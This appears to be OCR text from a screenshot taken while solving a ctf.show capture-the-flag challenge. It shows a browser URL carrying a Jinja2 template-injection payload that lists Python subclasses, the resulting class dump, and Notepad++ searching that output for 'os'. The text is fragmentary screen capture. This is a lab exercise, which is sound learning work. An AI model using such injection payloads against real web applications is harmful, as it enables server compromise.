 GitHub - Pav-ksd-pl
34:16
123.56.128.148:5051
127.0.0.1:5000/?name={{get_f
ctf.show
38a82958-6753-497e-8c0f-5a
38a82958-6753-497e-8c0f-5adc2c6c2eb5.challenge.ctf.show/?name={{%27%27.__class__.__base__.__subclasses__()}}
更新
Hello
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
<class 'dict_values'>, <class 'dict_items'>, <class
rator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
r'>, <class 'memoryview'>, <class 'tuple'>, <class
or_method'>, <class 'method'>, <class 'function'>, <class
-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
cemethod'>, <class 'classmethod_descriptor'>, <class
e'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class
>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>,
Var'>, <class 'Token'>, <class 'Token.MISSING'>, <class
*C:\Users\Administrator\Desktop\新建 文本文档 (8).txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
新建 文本文档 (8).txt
1 Hello
2 [<class 'type'>
3 <class 'weakref'>
4 <class 'weakcallableproxy'>
5 <class 'weakproxy'
6 <class 'int'>
7 <class 'bytearray'
8 <class 'bytes'>
9 <class 'list'>
10 <class 'NoneType'>
Normal text file length : 14,688 lines
IN
查找
查找 替换 文件查找 工程中查找 标记
查找目标(F) : os
查找下一个
计数(T)
选取范围内(I)
在当前文件中查找
反向查找
查找所有打开文件(O)
全词匹配(W)
匹配大小写(C)
取消
循环查找(P)
查找模式
透明度(Y)
普通(N)
失去焦点后
扩展(X) (\n, \r, \t, \0, \x...)
始终
正则表达式(G)
. 匹配新行
okie Editor
2
ENCODING
HASHING
MODE
THEME
base__.__subclasses__()}}
英
20:45
2023-07-26